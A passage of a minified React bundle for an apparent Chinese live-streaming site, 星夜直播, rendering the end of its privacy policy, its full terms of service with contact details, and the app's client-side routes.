text-gray-300",children:[l.jsx("p",{children:"我们可能会不时更新本隐私政策："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"我们会在网站上发布更新后的政策"}),l.jsx("li",{children:"重大变更会通过邮件或站内通知的方式告知您"}),l.jsx("li",{children:"您继续使用我们的服务即表示同意更新后的政策"}),l.jsx("li",{children:"如果您不同意更新后的政策，可以停止使用我们的服务"})]})]})]})]}),l.jsxs("div",{className:"mt-12 bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 border border-purple-500/20",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"联系我们"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"如果您对本隐私政策有任何疑问、意见或建议，请通过以下方式联系我们："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mt-6",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"邮箱联系"}),l.jsx("p",{children:"privacy@starnight.com"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"客服热线"}),l.jsx("p",{children:"400-888-8888"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"邮寄地址"}),l.jsxs("p",{children:["上海市浦东新区陆家嘴金融中心",l.jsx("br",{}),"星夜直播 法务部"]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"响应时间"}),l.jsxs("p",{children:["我们会在收到您的请求后",l.jsx("br",{}),"15个工作日内回复"]})]})]})]})]})]})})},$m=()=>{const e=[{icon:l.jsx(pd,{className:"w-6 h-6"}),title:"服务说明",content:["星夜直播是一个在线直播平台，为用户提供观看和互动服务。","我们的服务包括但不限于：直播观看、聊天互动、礼物打赏、用户社区等功能。","我们保留随时修改、暂停或终止部分或全部服务的权利。","服务的具体功能和内容可能因技术升级、政策调整等原因发生变化。"]},{icon:l.jsx(pr,{className:"w-6 h-6"}),title:"用户资格",content:["使用我们的服务，您必须年满18周岁且具有完全民事行为能力。","您必须提供真实、准确、完整的注册信息。","您有责任维护账户信息的准确性和及时更新。","每个用户只能注册一个账户，不得恶意注册多个账户。","我们保留拒绝为任何用户提供服务的权利。"]},{icon:l.jsx(ya,{className:"w-6 h-6"}),title:"用户行为规范",content:["不得发布违法、有害、威胁、辱骂、骚扰、诽谤、粗俗、淫秽或其他不当内容。","不得侵犯他人的知识产权、隐私权或其他合法权益。","不得进行任何可能损害平台安全或干扰服务正常运行的行为。","不得利用我们的服务进行商业推广、垃圾信息传播等活动。","不得冒充他人或虚假陈述与他人的关系。","遵守所有适用的法律法规和社区准则。"]},{icon:l.jsx(dd,{className:"w-6 h-6"}),title:"禁止行为",content:["发布任何形式的色情、暴力、恐怖主义或其他违法内容。","进行网络攻击、病毒传播、系统入侵等恶意行为。","使用机器人、爬虫或其他自动化工具访问我们的服务。","尝试绕过我们的安全措施或访问限制。","销售、转让或以其他方式处置您的账户。","进行任何可能误导其他用户的欺诈行为。"]},{icon:l.jsx(gm,{className:"w-6 h-6"}),title:"知识产权",content:["我们的服务及其所有内容均受知识产权法保护。","您不得复制、修改、分发、销售或租赁我们服务的任何部分。","您上传的内容仍归您所有，但您授予我们使用、展示、传播的权利。","如果您认为有内容侵犯了您的知识产权，请及时联系我们。","我们会依法处理知识产权投诉和争议。"]},{icon:l.jsx(cm,{className:"w-6 h-6"}),title:"免责声明",content:['我们的服务按"现状"提供，不提供任何明示或暗示的保证。',"我们不保证服务的连续性、安全性或无错误。","您使用我们的服务所产生的风险由您自行承担。","我们不对因使用或无法使用服务而造成的任何损失承担责任。","我们不对第三方内容或链接承担责任。"]}];return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto max-w-4xl",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"服务条款"}),l.jsx("p",{className:"text-gray-400 text-lg",children:"请仔细阅读以下条款，使用我们的服务即表示您同意遵守这些条款"}),l.jsx("div",{className:"mt-6 bg-gray-800/30 rounded-lg p-4",children:l.jsxs("p",{className:"text-gray-300 text-sm",children:[l.jsx("strong",{children:"最后更新时间："})," 2025年1月15日 |",l.jsx("strong",{className:"ml-4",children:"生效时间："})," 2025年1月15日"]})})]}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 mb-12 border border-purple-500/20",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"重要提示"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:'欢迎使用星夜直播！本服务条款（以下简称"条款"）是您与星夜直播之间的法律协议， 规定了您使用我们服务的权利和义务。'}),l.jsxs("p",{children:[l.jsx("strong",{className:"text-white",children:"请您务必仔细阅读并充分理解本条款的内容。"}),"如果您不同意本条款的任何部分，请不要使用我们的服务。 您使用我们的服务即表示您已阅读、理解并同意受本条款的约束。"]}),l.jsx("div",{className:"bg-yellow-500/10 border border-yellow-500/30 rounded-lg p-4 mt-4",children:l.jsxs("p",{className:"text-yellow-300",children:[l.jsx("strong",{children:"特别提醒："}),"本服务仅面向18岁以上的成年用户。 未成年人不得使用本服务。"]})})]})]}),l.jsx("div",{className:"space-y-8",children:e.map((t,n)=>l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 w-12 h-12 rounded-full flex items-center justify-center text-white mr-4",children:t.icon}),l.jsxs("h2",{className:"text-2xl font-bold text-white",children:[n+1,". ",t.title]})]}),l.jsx("div",{className:"space-y-4",children:t.content.map((r,s)=>l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-purple-400 rounded-full mt-2 flex-shrink-0"}),l.jsx("p",{className:"text-gray-300 leading-relaxed",children:r})]},s))})]},n))}),l.jsxs("div",{className:"mt-12 space-y-8",children:[l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"7. 付费服务"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们提供免费和付费服务："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"基础观看功能免费提供"}),l.jsx("li",{children:"高级功能和VIP服务需要付费"}),l.jsx("li",{children:"所有费用以人民币计价，支付后不可退款（法律另有规定除外）"}),l.jsx("li",{children:"我们保留随时调整价格的权利，调整前会提前通知"}),l.jsx("li",{children:"未经授权的退款或争议付款可能导致账户被暂停"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"8. 隐私保护"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们重视您的隐私："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"我们按照隐私政策收集和使用您的信息"}),l.jsx("li",{children:"我们采取合理措施保护您的个人信息安全"}),l.jsx("li",{children:"我们不会向第三方出售您的个人信息"}),l.jsx("li",{children:"详细的隐私保护措施请参阅我们的隐私政策"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"9. 服务终止"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"在以下情况下，我们可能暂停或终止您的账户："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"违反本服务条款或社区准则"}),l.jsx("li",{children:"进行欺诈、滥用或其他有害行为"}),l.jsx("li",{children:"长期不活跃的账户"}),l.jsx("li",{children:"应法律要求或政府命令"}),l.jsx("li",{children:"您可以随时删除账户或停止使用服务"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"10. 责任限制"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"在法律允许的最大范围内："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"我们的总责任不超过您在过去12个月内支付给我们的费用"}),l.jsx("li",{children:"我们不对间接、偶然、特殊或后果性损害承担责任"}),l.jsx("li",{children:"我们不对第三方行为或内容承担责任"}),l.jsx("li",{children:"我们不对服务中断或数据丢失承担责任"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"11. 适用法律"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"本条款的解释和执行："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"适用中华人民共和国法律"}),l.jsx("li",{children:"争议应通过友好协商解决"}),l.jsx("li",{children:"协商不成的，提交上海市浦东新区人民法院管辖"}),l.jsx("li",{children:"如果条款的任何部分被认定无效，其余部分仍然有效"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"12. 条款更新"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们可能会更新本服务条款："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"更新后的条款将在网站上公布"}),l.jsx("li",{children:"重大变更会通过邮件或站内通知告知您"}),l.jsx("li",{children:"您继续使用服务即表示同意更新后的条款"}),l.jsx("li",{children:"如果您不同意更新，可以停止使用我们的服务"})]})]})]})]}),l.jsxs("div",{className:"mt-12 bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 border border-purple-500/20",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"联系我们"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"如果您对本服务条款有任何疑问，请联系我们："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mt-6",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"法务邮箱"}),l.jsx("p",{children:"legal@starnight.com"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"客服热线"}),l.jsx("p",{children:"400-888-8888"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"公司地址"}),l.jsxs("p",{children:["上海市浦东新区陆家嘴金融中心",l.jsx("br",{}),"星夜直播有限公司"]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"营业执照"}),l.jsxs("p",{children:["统一社会信用代码",l.jsx("br",{}),"91310000XXXXXXXXXX"]})]})]})]})]}),l.jsxs("div",{className:"mt-12 bg-red-500/10 border border-red-500/30 rounded-lg p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"确认声明"}),l.jsx("p",{className:"text-gray-300",children:"通过使用星夜直播的服务，您确认已阅读、理解并同意遵守本服务条款的所有内容。 如果您代表公司或其他法律实体使用服务，您声明有权代表该实体接受本条款。"})]})]})})};function Am(){return l.jsx(Xf,{children:l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-gray-900 via-purple-900 to-gray-900",children:l.jsxs($f,{children:[l.jsxs(Se,{path:"/",element:l.jsx(_m,{}),children:[l.jsx(Se,{index:!0,element:l.jsx(Lm,{})}),l.jsx(Se,{path:"category/:type",element:l.jsx(Tm,{})}),l.jsx(Se,{path:"detail/:id",element:l.jsx(Rm,{})}),l.jsx(Se,{path:"content/:id",element:l.jsx(Im,{})}),l.jsx(Se,{path:"player/:id",element:l.jsx(Om,{})}),l.jsx(Se,{path:"help",element:l.jsx(Fm,{})}),l.jsx(Se,{path:"contact",element:l.jsx(Um,{})}),l.jsx(Se,{path:"privacy",element:l.jsx(Vm,{})}),l.jsx(Se,{path:"terms",element:l.jsx($m,{})})]}),l.jsx(Se,{path:"/login",element:l.jsx(Dm,{})})]})})})}Ju(document.getElementById("root")).render(l.jsx(v.StrictMode,{children:l.jsx(Am,{})}));
